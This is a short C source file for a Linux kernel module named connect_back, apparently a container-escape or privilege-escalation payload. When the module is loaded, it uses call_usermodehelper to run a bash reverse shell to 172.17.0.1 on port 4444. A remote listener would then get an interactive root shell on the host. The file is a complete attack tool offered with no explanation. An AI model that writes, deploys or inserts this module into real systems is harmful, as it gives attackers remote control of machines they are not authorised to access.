 #include <linux/kmod.h>
#include <linux/init.h>
#include <linux/kernel.h>
#include <linux/module.h>
static char command[50] = "bash -i >& /dev/tcp/172.17.0.1/4444 0>&1";
char* argv[] = {"/bin/bash","-c", command, NULL};
static char* envp[] = {"HOME=/",NULL};
static int __init connect_back_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit connect_back_exit(void){
printk(KERN_INFO "Exiting\n");
}
module_init(connect_back_init);
module_exit(connect_back_exit);